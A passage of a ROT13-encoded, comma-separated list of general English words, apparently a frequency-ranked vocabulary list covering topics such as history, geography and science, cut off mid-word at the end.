,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,rehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,eulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurbybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvpuhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rkrphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnv